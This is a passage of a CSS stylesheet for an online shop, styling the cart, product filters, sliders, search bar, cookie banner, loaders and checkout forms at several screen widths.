    .fields .field-item.payment-options .inline-fields {
      width: 569px;
    }

    .mini-cart #shopping-cart-wrapper > a {
      font-size: 0 !important;
    }

    .mini-cart .shopping-cart-icon {
      margin-left: 0;
    }

    .navigation .logo {
      margin: 0px 35px 0 0 !important;
    }
  }
  /*-------------------------------------------------*/
  /* =  369px
  /*-------------------------------------------------*/
  @media only screen and (max-width: 500px) {
    .navigation .logo img {
      height: 30px;
    }

    .mobile-menu .main-menu a {
      font-size: 20px;
      line-height: 25px;
    }
  
    .mobile-menu .contact-info {
      text-align: center;
    }
    .mobile-menu .contact-info > .d-flex {
      display: block !important;
    }
    .mobile-menu .contact-info a + a {
      margin-left: 0px;
      margin-top: 20px;
    }
  
    .pagination {
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
    }
    .pagination .page-item {
      margin-bottom: 10px;
    }
    .pagination .page-item .page-link {
      min-width: 40px;
      height: 40px;
      line-height: 40px;
    }
  
    footer .footer-info .contact-info > .d-flex {
      -webkit-flex-direction: column;
      flex-direction: column;
    }
    footer .footer-info .contact-info a + a,
    footer .footer-info .footer-address  {
      margin: 15px 0px 0px 0px;
    }
    footer .footer-info ul.d-flex {
      -webkit-flex-direction: column;
      flex-direction: column;
    }
    footer .footer-info li + li {
      padding-left: 0px;
      margin-top: 20px;
    }
  
    .text-page .contact-info-block .visible-mobile {
      display: block !important;
    }
    .text-page .contact-info-block .visible-mobile .item + .item {
      margin-top: 37px;
    }
  
    .shopping-cart {
      padding: 20px;
    }
  
    .shopping-cart .item {
      display: block !important;
      margin-bottom: 40px !important;
    }
  
    .shopping-cart .price-block {
      -webkit-flex-direction: row !important;
      flex-direction: row !important;
    }
  }
  
  /*# sourceMappingURL=style.css.map */
  
 

.shopping-cart .remove {
    text-align: right;
}

.language-dropdown,
.language-dropdown .dropdown-toggle {
    text-transform: capitalize;
}

footer .footer-info {
    padding-left: 0px;
    padding-right: 0px;
}

.product-slider .item {
    height: 100%;
}

.product-slider .owl-stage {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.success-message-block {
    font-size: 13px;
    overflow: auto;
    height: 100%;
    max-height: 650px;
}

.empty-cart {
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    font-size: 18px;
    line-height: 30px;
    color: #0D0D0E;
}

.product .single-product-slider img {
    max-width: 100%;
}

.product .single-product-slider {
    padding-right: 30px;
}

.product .product-brand img {
    max-width: 90%;
    width: 100%;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

.pagination .page-item.prev.disabled,
.pagination .page-item.next.disabled {
    display: none !important;
}

.mini-product-list .image img {
    max-width: 100%;
}

.brand-list .brand-filter__input,
.size-list .size-filter__input {
    opacity: 0;
    display: none;
}

.brand-list .brand-filter__item,
.size-list .size-filter__item  {
    position: relative;
}

.brand-list .brand-filter__label,
.size-list .size-filter__label {
    cursor: pointer;
    width: 100%;
    font-family: Rubik;
    font-weight: 500;
    font-size: 14px;
    color: #FFFFFF;
    padding: 8px 15px 6px;
    margin-bottom: 0px;
}

.brand-list .brand-filter__label:hover,
.size-list .size-filter__label:hover {
    background: rgba(255, 255, 255, 0.05);
    border-radius: 6px;
    text-decoration: none;
}

.brand-list .brand-filter__label .count,
.size-list .size-filter__label .count {
    color: rgba(255, 255, 255, 0.5);
}

.brand-list .brand-filter__item .checkbox,
.size-list .size-filter__item .checkbox {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 20px;
    z-index: -1;
    display: inline-block;
    height: 28px;
    width: 28px;
    border: 1px solid #fff;
    cursor: pointer;
    transition: all .3s ease;
}

.brand-list .brand-filter__input:checked~.brand-filter__label,
.size-list .size-filter__input:checked~.size-filter__label {
    background: #f73636;
    border-radius: 6px;
}

.color-box-prd {
    position: relative;
    transform: rotate(-45deg);
}

.around {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    overflow: hidden;
}

.around span {
    height: 15px;
    display: block;
    opacity: 0.2;
}

.small-around {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    overflow: hidden;
    position: absolute;
    top: 50%;
    margin: -6px auto 0px;
    left: 0px;
    right: 0px;
}

.small-around span {
    height: 8px;
    display: block;
}

.small-around span+span {
    margin-top: -2px;
}

.product-inner .around {
    visibility: hidden;
}

.product-color-btn.selected .small-around {
    width: 18px;
    height: 18px;
    margin-top: -9px;
}

.product-inner .product-color-btn.selected .around {
    visibility: visible;
}

.product-color-btn.selected .small-around span {
    height: 11px;
}

.btgrid .row+.row {
    padding-top: 65px;
}

.btgrid .col-md-4 {
    padding-left: 25px;
}

.btn-primary.focus,
.btn-primary:focus {
    box-shadow: none;
    border: none;
    background: #0D0D0E;
}

.cart-sum__confirm-btn {
    width: 100%;
}

.catalog .sidebar .filter-info .results {
    text-transform: lowercase;
}

.catalog .sidebar.loading {
    opacity: 0.6;
}

.catalog .main-content {
    position: relative;
}

#products-list-wrapper.loading .category-products-wrapper {
    opacity: 0.6;
}

#products-list-wrapper.loading::before {
    content: '';
    width: 50px;
    height: 50px;
    margin-top: -25px;
    border-radius: 50%;
    border: 3px solid #23d3c8;
    border-left-color: transparent;
    background: transparent;
    -webkit-animation: a 1s infinite linear;
    animation: a 1s infinite linear;
    position: absolute;
    left: 50%;
    margin-left: -25px;
    top: 50%;
    z-index: 1;
}

.color-filter-option {
    position: relative;
    cursor: pointer;
    margin-right: 3px;
}

.color-list .around {
    width: 47px;
    height: 47px;
}

.color-list .around span {
    height: 23.5px;
}

.color-list .small-around {
    width: 22px;
    height: 22px;
    margin: -12px auto 0px;
}

.color-list .small-around span {
    height: 14px;
}

.color-filter-option label {
    width: 45px;
    height: 45px;
    display: inline-block;
    cursor: pointer;
}

.color-list input:checked~label .around span {
    opacity: 1;
    height: 25.5px;
}

.color-list input:checked~label .around span+span {
    margin-top: -2px;
}

/* .color-list input:checked~label .small-around span {
    background: #fff !important;
} */

.color-filter-option input[type="checkbox"] {
    display: none;
}

.color-filter-option .color-option-around {
    width: 45px;
    height: 45px;
    position: absolute;
    border-radius: 50%;
    overflow: hidden;
}

.filter-category input[type="checkbox"] {
    display: none;
}

.filter-category label {
    margin-bottom: 0px;
    cursor: pointer;
}

.filter-category label .cat-title,
.filter-category label .taxon-title {
    font-family: "Rubik", sans-serif;
    font-weight: 500;
    font-size: 24px;
    color: rgba(255, 255, 255, 0.5);
    display: block;
    margin: 0px;
}

.filter-category label .cat-title:hover,
.filter-category label .taxon-title:hover {
    text-decoration: none;
}

.filter-category .children-category label .cat-title,
.filter-category .children-taxon label .taxon-title {
    font-size: 15px;
}

.navigation ul .mini-cart-link {
    margin-top: 1px;
}

.owl-carousel.product-slider .owl-stage {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.owl-carousel .owl-stage .item {
    height: 100%;
}

.product-item .add-to-cart-box .btn-primary {
    padding: 0px 20px;
}

.filter-category input:checked~.cat-title,
.filter-category input:checked~.taxon-title {
    color: #f73636;
}

.filter-category .cat-title.selected,
.filter-category .taxon-title.selected {
    color: #f73636 !important;
}

.catalog .sidebar .filter-category .subtaxon-filter a:hover {
    text-decoration: none;
}

.filter-category .category-filter__item+.category-filter__item,
.filter-category .taxon-filter__item+.taxon-filter__item {
    margin-top: 8px;
}

/* .filter-category .children-category {
    padding-left: 15px;
} */

.filter-category .children-category,
.filter-category .children-taxon {
    position: relative;
    padding-left: 20px;
    margin-left: 20px;
    display: none;
}

.filter-category .categories-wrapper.selected .children-category,
.filter-category .subtaxons-wrapper.selected .children-taxon {
    display: block;
}

.filter-category .categories-wrapper.selected .children-category:last-child,
.filter-category .subtaxons-wrapper.selected .children-taxon:last-child {
    padding-bottom: 10px;
}

.filter-category .children-category::before,
.filter-category .children-taxon::before {
    content: "˪";
    padding-right: 5px;
    position: absolute;
    top: -16px;
    color: #484848;
    font-size: 26px;
    font-weight: bold;
    left: 0;
}

.color-filter-option .color-option-around .color-card-block {
    height: 45px;
    display: block;
}

.lv-flag {
    background: url(../images/lv-flag.svg) no-repeat;
    background-size: 24px 24px;
}

.header-links {
    padding: 26px 74px 44px 0;
}

.header-links span {
    display: block;
    font-family: "Rubik", sans-serif;
    font-weight: 500;
    font-size: 12px;
    color: #fff;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 50px;
    height: 36px;
    line-height: 36px;
    padding: 0px 25px;
}

.header-links li.active span {
    background: #fff;
    color: #000;
}

.shopping-cart .remove {
    background: transparent;
    border: none;
    padding: 0px;
    box-shadow: none;
}

.cart {
    padding-bottom: 120px;
}

@keyframes a {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

.text-page #nav.fixed-header {
    width: 19%;
    position: fixed;
    top: 0px;
    z-index: 99;
}

@media only screen and (max-width: 2500px) {
  .text-page #nav.fixed-header {
    width: 15.5%;
  }
}

@media only screen and (max-width: 2390px) {
  .text-page #nav.fixed-header {
    width: 16%;
  }
}

@media only screen and (max-width: 2300px) {
  .text-page #nav.fixed-header {
    width: 16.5%;
  }
}

@media only screen and (max-width: 2200px) {
  .text-page #nav.fixed-header {
    width: 17%;
  }
}

@media only screen and (max-width: 1980px) {
  .text-page #nav.fixed-header {
    width: 18%;
  }
}

@media only screen and (max-width: 1920px) {
  .text-page #nav.fixed-header {
    width: 20%;
  }
}

.text-page .page-links {
    padding-right: 0px;
}

.payment-text-page .page-sidebars .main-content {
    width: 75%;
}

.payment-text-page .page-sidebars .main-content .texts .first-text {
    width: 75%;
}

.payment-text-page .next-column {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.error-page {
    padding: 60px 0px 120px;
}

.quantity-wrapper {
    display: none;
}

.sm_empty_basket {
    color: #0D0D0E;
    text-align: center;
}

.thankyou-content {
    color: #0D0D0E;
}

.sm_empty_basket .cart__empty-heading {
    padding-bottom: 20px;
}

.ordering__form .form-group {
    margin-bottom: 1rem !important;
}

.form-title.error-label {
    color: #ff5f5f;
}

.payment-form-wrapper {
    background: #fff;
    border-radius: 103px;
    padding: 100px 50px;
}

.product-brand {
    width: 100px;
    height: 100px;
    background: #fff;
    border-radius: 50%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 10px;
    min-width: 100px;
    min-height: 100px;
    vertical-align: middle;
    position: relative;
    overflow: hidden;
}

.product .single-product-slider .slick-slide {
    min-height: 608px;
}

.product-brand-inner-wrapper {
    display: table;
    line-height: 0;
    height: 100%;
}

.product-brand-inner {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

.attribute-wrapper {
    width: 100%;
    margin-bottom: 39px;
}

.attribute-wrapper .attribute-item {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin-bottom: 10px;
}

.attribute-wrapper .attribute-item .name {
    min-width: 200px;
    font-weight: 500;
}

.attribute-wrapper h3 {
    letter-spacing: 0.2em;
    text-transform: uppercase;
    font-size: 14px;
    margin-bottom: 14px;
    font-weight: normal;
}

.product .description {
    margin-bottom: 40px;
}

.product-item .stock-info-not-available {
    color: #F63636;
}

.product-item .stock-info-available {
    color: #23D394;
}

.breadcrumb .catalog {
    display: none !important;
}

.owl-scrollbar {
    width: 112%;
}

.slider-product-link:hover {
    text-decoration: none;
}

.product-sale .product-image img {
    max-height: 150px;
}

.product-sale .product-sale-slider .owl-stage {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.product-sale .product-sale-slider .owl-item {
    min-width: 419px !important;
}

.product-sale {
    margin: 40px 0px 40px;
}

.brand-list.active li {
    display: block;
}

.catalog .sidebar .filter-brand .brand-list,
.catalog .sidebar .filter-size .size-list {
    margin-bottom: 16px;
}

#show-more-brands,
#show-more-size {
    background: rgba(255, 255, 255, 0.05);
    border-radius: 10px;
    height: 45px;
    line-height: 45px;
    font-weight: 500;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.7);
    display: block;
    text-align: center;
    border: none;
    width: 100%;
}

#brand-list .preview-brand,
#size-list .preview-size  {
    display: block;
}

#brand-list li,
#size-list li {
    display: none;
}

#brands-wrapper,
#size-wrapper {
  margin-bottom: 40px;
}

#brands-wrapper.active #brand-list li,
#size-wrapper.active #size-list li {
    display: block;
}

.brand-wrapper {
    text-align: center;
    margin: 80px 0 0;
}

.brand-wrapper .item {
    display: inline-block;
    margin: 0 30px;
}

.brand-wrapper .item img {
    max-height: 70px;
}

.filter-brand {
    margin-bottom: 36px;
}

#show-more-brands .less,
#show-more-size .less {
    display: none;
}

#show-more-brands.active .more,
#show-more-size.active .more {
    display: none;
}

#show-more-brands.active .less,
#show-more-size.active .less {
    display: block;
}

.product-item .add-to-cart-box.sale-product .prices {
    color: #f73636;
}

.product-item .add-to-cart-box.sale-product .prices .old-price {
    color: #939FAA;
}

.shopping-cart .quantity.loading {
    opacity: 0.6;
}

.parts-list {
    display: -ms-flexbox !important;
    display: flex !important;
    flex-direction: row;
    -webkit-flex-direction: row;
}

.parts-list ul li + li {
    margin-top: 6px;
}

.parts-list .item {
    padding: 33px 20px;
}

.parts-list li a:hover {
    background: rgba(255, 255, 255, 0.05);
    border-radius: 6px;
    text-decoration: none;
}

.parts-list li a {
    display: block;
    width: 100%;
    padding: 5px 10px;
}

.parts-list li a .name,
.parts-list li a .count {
    display: inline-block;
}

.product-catalog-brand {
    position: absolute;
    right: 0px;
    top: 0px;
}

.product-catalog-brand img {
    width: 100% !important;
    max-width: 45px !important;
}

/*-------------------------------------------------*/


/* =  767px
/*-------------------------------------------------*/

@media only screen and (max-width: 767px) {
    .product-brand {
        width: 50px;
        height: 50px;
    }
}

/*-------------------------------------------------*/
/* =  1640px
/*-------------------------------------------------*/
@media only screen and (max-width: 1745px) {
  .text-page #nav.fixed-header {
    width: 20.5%;
  }
}

/*-------------------------------------------------*/
/* =  1640px
/*-------------------------------------------------*/
@media only screen and (max-width: 1640px) {
    .header-links {
        padding: 26px 50px 44px 0;
    }

    .text-page #nav.fixed-header {
      width: 18%;
    }
}

@media only screen and (max-width: 1300px) {
  .text-page #nav.fixed-header {
    width: 22%;
  }
}

@media only screen and (max-width: 1020px) {
  .text-page #nav.fixed-header {
    width: 27%;
  }
}

@media only screen and (max-width: 1640px) and (min-width: 991px) {
    .home-slider .swiper-slide.swiper-slide-active {
        width: 52% !important;
    }

    .home-slider .swiper-slide.swiper-slide-prev,
    .home-slider .swiper-slide.swiper-slide-next {
        width: 24.1% !important;
    }

    .home-slider .slide-info .content {
        display: block !important;
    }

    .home-slider .swiper-slide-active .title-box .title {
        font-size: 98px !important;
        line-height: 98px !important;
    }

    .home-slider .swiper-slide-active .slide-image {
        width: 499px;
    }

    .home-slider .slide-info {
        width: 100%;
    }

    .home-slider .swiper-slide-active .slide-image img {
        max-width: 50%;
        max-height: 50%;
    }

    .home-slider .slide-info .content {
        padding: 10px 10px 20px;
    }

    .home-slider .slide-info {
        padding-top: 43px;
    }

    .home-slider .slide-info img {
        max-height: 50%;
        max-width: 61%;
    }

    .home-slider .slide-info .content .img-box {
        margin-top: -20px;
        height: 140px;
    }
}

@media only screen and (max-width: 992px) and (min-width: 991px) {
    .gallery-thumbs {
        display: none;
    }
}

@media only screen and (max-width: 767px) {
    #filter-sidebar.loading .mobile-filter-loader {
        display: block !important;
    }

    .catalog .sidebar.loading {
      opacity: 1 !important;
    }
}

@media only screen and (max-width: 991px) {
    .gallery-thumbs .content {
        height: 166px;
    }
}

.single-product-slider .slick-track {
    display: flex;
}

.single-product-slider .slick-track .slick-slide {
    display: flex;
    height: auto;
    align-items: center;
    justify-content: center;
    padding: 0px 15px;
}

.btn-primary.disabled,
.btn-primary.btn-disabled:disabled {
    cursor: default;
    background: rgba(12, 12, 13, 0.5);
}

.btn-secondary.disabled,
.btn-secondary.btn-disabled:disabled {
    cursor: default;
    background: rgba(255, 255, 255, 0.5);
}

.search__form {
    position: relative;
    margin-right: 15px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.search__input {
    width: 200px;
    margin-left: 5px;
    padding: 5px 10px 5px 10px;
    font-size: 14px;
    color: #fff;
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-right: none;
    outline: none;
    background: rgba(255, 255, 255, 0.05);
    transition: all .3s ease;
    height: 35px;
    -webkit-border-top-left-radius: 10px;
    -webkit-border-bottom-left-radius: 10px;
    -moz-border-radius-topleft: 10px;
    -moz-border-radius-bottomleft: 10px;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
}

.search__btn {
    z-index: 1;
    height: 35px;
    width: 35px;
    font-size: 1.125rem;
    color: #1c1c1c;
    border: 1px solid rgba(255, 255, 255, 0.2);
    outline: none;
    background-color: #0d0d0e;
    transition: .3s linear;
    -webkit-border-top-right-radius: 10px;
    -webkit-border-bottom-right-radius: 10px;
    -moz-border-radius-topright: 10px;
    -moz-border-radius-bottomright: 10px;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
}

.search__btn:after {
    content: "";
    display: block;
    background: url(../images/search.svg) no-repeat;
    transition: .3s linear;
    width: 16px;
    height: 16px;
    background-size: 16px 16px;
    margin: 0 auto;
}

/* clears the ‘X’ from Internet Explorer */
input[type=search]::-ms-clear { display: none; width : 0; height: 0; }
input[type=search]::-ms-reveal { display: none; width : 0; height: 0; }
/* clears the ‘X’ from Chrome */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none; }

.search-result-view .catalog .products .item {
    width: 25%;
}

.search-result-view .catalog .products.b2b-list-wrapper .item {
  width: 16.6%;
}

.search-result-view .catalog .main-content {
    width: 100% !important;
}

.search-visible-tablet {
    display: none !important;
}

.product-item .sale-label {
    right: -5px;
    top: 47px;
}

.product-sale-slider .product-item .sale-label {
    top: -2px;
    right: auto;
    left: -17px;
}

.order-summary-field {
    margin: 20px 0 100px;
}

.order-summary-field .card-body,
.order-summary-field .card,
.order-summary-field .list-group-item {
    background: transparent;
}

.order-summary-field .cart-sum__confirm-btn {
    margin-top: 20px;
}

.order-summary-field label {
    display: block;
    padding-left: 25px;
}

.order-summary-field input[type="radio"] {
    float: left;
    clear: both;
    margin-top: 5px;
}

.order-summary-field .sm_basket_total {
    font-size: 20px;
    text-align: center;
}

.order-summary-field h5 {
    padding-top: 50px;
}

@media only screen and (max-width: 1640px) {
    .search__input {
        width: 140px;
    }
}

@media only screen and (max-width: 1200px) {
    .search-result-view .catalog .products .item {
        width: 50%;
    }

    .search-visible-desktop {
        display: none !important;
    }

    .search-visible-tablet {
        display: -webkit-box !important;
        display: -moz-box !important;
        display: -ms-flexbox !important;
        display: -webkit-flex !important;
        display: flex !important;
        margin-top: 20px;
        -webkit-justify-content: center;
        justify-content: center;
    }

    .search-visible-tablet .search__input {
        width: 280px;
    }

    .search__form {
        margin-right: 0px;
    }
}

@media only screen and (max-width: 650px) {
    .search-result-view .catalog .products .item {
        width: 100%;
    }

    .search-visible-tablet .search__input {
        width: 100%;
    }
}

#lgcookieslaw_banner {
    background-color: rgb(61 61 62);
    color: #fff;
    inset: auto auto 15px 15px;
    width: 430px;
    height: auto;
    max-height: 541px;
    overflow: auto;
    position: fixed;
    padding: 25px 15px;
    display: block;
    left: auto !important;
    position: fixed !important;
    right: 20px !important;
    bottom: 20px !important;
    max-width: 100%;
    padding: 40px 20px 20px;
    box-shadow: 0px 2px 2px rgb(0 0 0 / 20%);
    z-index: 9999;
    border: none;
    font-size: .875em;
    font-weight: 600;
    text-align: left;
    border-radius: 5px;
    font-family: "Montserrat", sans-serif;
}

.lgcookieslaw_message {
    font-weight: 400;
}

.lgcookieslaw_btn {
    width: 48%;
    padding: 13px 10px 12px;
    font-size: 13px;
    border-radius: 7px;
    font-weight: 600;
    border: 1px solid transparent;
    text-align: center;
    display: block;
    background: #fff;
    cursor: pointer;
}

.lgcookieslaw_button_container {
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}

.lgcookieslaw_button_container a {
  text-transform: uppercase;
  border-color: #fff;
  color: #0D0D0E; 
  width: 48%;
  padding: 13px 10px 12px;
  font-size: 13px;
  border-radius: 7px;
  font-weight: 600;
  border: 1px solid transparent;
  text-align: center;
  display: block;
  background: #fff;
  cursor: pointer;
}

.lgcookieslaw_button_container a:hover {
  background: rgba(255, 255, 255, 0.8);
  color: #0D0D0E;
  text-decoration: none;
}

#lgcookieslaw_accept,
#lgcookieslaw_info {
    text-transform: uppercase;
}

#lgcookieslaw_accept {
    background: rgba(0, 0, 0, 1);
    color: #fff;
}

#lgcookieslaw_accept:hover {
    background: rgba(0, 0, 0, 0.8);
    color: #fff;
    text-decoration: none;
}

#lgcookieslaw_info {
    border-color: #fff;
    color: #0D0D0E;
}

#lgcookieslaw_info:hover {
    background: rgba(255, 255, 255, 0.8);
    color: #0D0D0E;
    text-decoration: none;
}

#lgcookieslaw_close {
    position: absolute;
    right: 15px;
    top: 15px;
    cursor: pointer;
}

.lgcookieslaw_close_banner_btn {
    width: 14px;
    height: 14px;
    color: #fff;
    background: url(../images/cancel.svg) no-repeat;
    background-size: 14px 14px;
    display: block;
}

.lgcookieslaw_close_banner_btn:hover {
    opacity: 0.5;
}

.thankyou-page-holder {
    min-height: 600px;
}

@media only screen and (max-width: 650px) {
    #lgcookieslaw_banner {
        width: 100% !important;
        right: 0 !important;
        bottom: 0 !important;
        padding: 22px 24px 24px !important;
    }

    .lgcookieslaw_btn {
        padding: 13px 7px 12px;
        font-size: 11px;
    }

    .fields .field-item.payment-options .inline-fields,
    .customer-group-type,
    .delivery-options .inline-fields {
        display: inline-block !important;
        width: 100%;
    }

    .fields .field-item.payment-options .custom-radio-button-block.inline-fields label.payment-option-label::before,
    .delivery-options .custom-radio-button-block.inline-fields label.custom-control-label::before,
    .customer-group-type.custom-radio-button-block label.custom-control-label::before {
        visibility: hidden;
    }

    .fields .field-item.delivery-options .inline-fields {
        width: 100% !important;
    }

    .ordering__form .form-group.col-md-6.col-sm-6.col-6 {
        width: 100%;
        max-width: 100% !important;
        flex: none;
    }

    .checkout .cart-info {
        -webkit-box-ordinal-group: 2;
        -moz-box-ordinal-group: 2;
        -ms-flex-order: 2;
        -webkit-order: 2;
        order: 2;
    }

    .thankyou-page-holder {
        min-height: 600px;
    }
}


.service-page .texts table {
    margin: 40px 0px 27px;
    width: 100%;
}


.service-page .texts table td {
    border: 1px solid rgba(255, 255, 255, 0.2);
    padding: 15px;
}

.service-page .texts table td div {
    padding-left: 0 !important;
}

.service-page .texts table tr:first-child td:first-child { border-top-left-radius: 10px; }
.service-page .texts table tr:first-child td:last-child { border-top-right-radius: 10px; }
.service-page .texts table tr:last-child td:first-child { border-bottom-left-radius: 10px; }
.service-page .texts table tr:last-child td:last-child { border-bottom-right-radius: 10px; }

.service-page .texts .table-wrapper {
    border: 0;
    padding: 0;
    margin: 0;
}

.loading-btn {
  position: relative;
}

.add-to-cart-loader {
  font-size: 10px;
  text-indent: -9999em;
  width: 1.5em;
  height: 1.5em;
  border-radius: 50%;
  background: #ffffff;
  background: -moz-linear-gradient(left, #ffffff 10%, rgba(255, 255, 255, 0) 42%);
  background: -webkit-linear-gradient(left, #ffffff 10%, rgba(255, 255, 255, 0) 42%);
  background: -o-linear-gradient(left, #ffffff 10%, rgba(255, 255, 255, 0) 42%);
  background: -ms-linear-gradient(left, #ffffff 10%, rgba(255, 255, 255, 0) 42%);
  background: linear-gradient(to right, #ffffff 10%, rgba(255, 255, 255, 0) 42%);
  position: relative;
  -webkit-animation: load3 1s infinite linear;
  animation: load3 1s infinite linear;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  display: inline-block;
  top: 5px;
  left: 6px;
}

.add-to-cart-loader:before {
  width: 50%;
  height: 50%;
  background: #ffffff;
  border-radius: 100% 0 0 0;
  position: absolute;
  top: 0;
  left: 0;
  content: '';
}

.add-to-cart-loader:after {
  background: #333;
  width: 75%;
  height: 75%;
  border-radius: 50%;
  content: '';
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}

.btn-secondary .add-to-cart-loader {
  background: #6c757d;
  background: -moz-linear-gradient(left, #333 10%, rgba(108, 117, 125, 0) 42%);
  background: -webkit-linear-gradient(left, #333 10%, rgba(108, 117, 125, 0) 42%);
  background: -o-linear-gradient(left, #333 10%, rgba(108, 117, 125, 0) 42%);
  background: -ms-linear-gradient(left, #333 10%, rgba(108, 117, 125, 0) 42%);
  background: linear-gradient(to right, #333 10%, rgba(108, 117, 125, 0) 42%);
}

.btn-secondary .add-to-cart-loader:before {
  background: #333;
}

.btn-secondary .add-to-cart-loader:after {
  background: #6c757d;
}

.btn-secondary.disabled, .btn-secondary:disabled,
.btn-secondary.disabled:hover, .btn-secondary:disabled:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.loading-btn .add-to-cart-finished {
  display: inline-block;
  width: 22px;
  height:22px;
  -ms-transform: rotate(45deg); /* IE 9 */
  -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
  transform: rotate(45deg);
}

.loading-btn .add-to-cart-finished::before {
  position: absolute;
  width:3px;
  height:9px;
  background-color:#ccc;
  left:11px;
  top:6px;
}

.loading-btn .add-to-cart-finished::after{
  position: absolute;
  width:3px;
  height:3px;
  background-color:#ccc;
  left:8px;
  top:12px;
}

@-webkit-keyframes load3 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes load3 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.btn-primary:disabled {
  background: #333;
}

.btn-primary:disabled:active {
  background-color: #333;
}

.btn-primary:disabled:hover {
  background: #333;
}

.custom-control-label.payment-option-label {
  font-size: 11px !important;
}
/* 
.shopping-cart .cart-footer .btn {
  margin-bottom: 30px;
} */

.featured-notification {
  background: #dd3f3f;
  text-align: center;
  padding: 10px 20px;
  margin-bottom: 20px;
  border-radius: 10px;
  font-size: 13px;
}

.featured-notification p {
  margin: 0;
  padding: 0;
}

.quantity button,
.quantity input {
  display: inline-block;
  vertical-align: middle;
}

.btn-number-minus,
.btn-number-plus {
  width: 10px;
  height: 10px;
}

#shopping-cart-wrapper {
  position: relative;
}

#shopping-cart-wrapper .shopping-cart-wrapper {
  position: relative;
  height: 100%;
}

#shopping-cart-wrapper::before {
  content: "";
  background: rgba(255, 255, 255, 0.6);
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  display: none;
}

#shopping-cart-wrapper::after {
  content: "";
  display: none;
  border: 5px solid #f3f3f3;
  border-radius: 50%;
  border-top: 5px solid #555;
  width: 50px;
  height: 50px;
  -webkit-animation: spin 500ms linear infinite; /* Safari */
  animation: spin 500ms linear infinite;
  position: absolute;
  left: 50%;
  margin-left: -25px;
  top: 50%;
  margin-top: -25px;
}

#shopping-cart-wrapper.loading .shopping-cart-wrapper::before,
#shopping-cart-wrapper.loading .shopping-cart-wrapper::after {
  display: block;
}

ul.product-colors-list:nth-of-type(2)
.b2b-list-wrapper ul.product-colors-list:nth-of-type(2) {
  left: 18px !important;
}

ul.product-colors-list:nth-of-type(3),
.b2b-list-wrapper ul.product-colors-list:nth-of-type(3) {
  left: 41px !important;
}

.b2b-list-wrapper .product-item .product-color-box + .product-color-box {
  margin-top: 15px !important;
}

.product-size-options {
  margin-bottom: 20px;
}

@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

@media (max-width: 991.98px) {
  .product .single-product-slider .slick-slide {
    min-height: 0px;
  }
}

.product-size-options select {
  display: none;
}

.product-size-options .selectric-custom-selectric .selectric {
  -webkit-appearance: button;
  -moz-appearance: button;
  -webkit-user-select: none;
  -moz-user-select: none;
  -webkit-padding-end: 20px;
  -moz-padding-end: 20px;
  -webkit-padding-start: 2px;
  -moz-padding-start: 2px;
  background-color: rgba(255, 255, 255, 0.05);
  background-image: url(../images/dropdown-arrow.svg);
  background-position: right 15px center;
  background-repeat: no-repeat;
  border-radius: 10px;
  color: #fff;
  border: 0;
  font-size: inherit;
  margin: 0;
  overflow: hidden; 
  padding: 10px 10px;
  text-overflow: ellipsis;
  white-space: nowrap;
  min-width: 100px;
  display: inline-block;
}

.selectric .label {
  color: #fff !important;
  font-size: 16px !important;
}

.product-size-options .selectric-custom-selectric .selectric .button {
  display: none;
}

.sm_object_item_full_video iframe {
    width: 100%;
    height: 500px;
    padding-top: 50px;
}

.mobile-video {
  display: none;
}

.service-page .texts table tr td,
.service-page .texts table tr td * {
  text-align: left !important;
}

.service-page .texts table tr td:last-child {
  text-align: right !important;  
  min-width: 200px !important;
}

.text-page .texts p.special a {
  white-space: nowrap !important;
}

.promo-code-field,
.promo-code-applied {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.promo-code {
  margin-bottom: 20px;
}

.promo-code-field input,
.promo-code-field button {
  -ms-flex: 1;
  flex: 1;
